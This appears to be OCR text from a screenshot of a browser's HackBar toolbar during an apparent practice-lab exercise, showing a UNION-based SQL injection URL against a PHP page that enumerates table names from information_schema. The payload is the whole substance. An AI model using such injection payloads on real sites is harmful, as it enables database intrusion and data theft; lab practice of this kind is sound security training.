 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:49853/new_list.php
?id=-1 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 2,1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All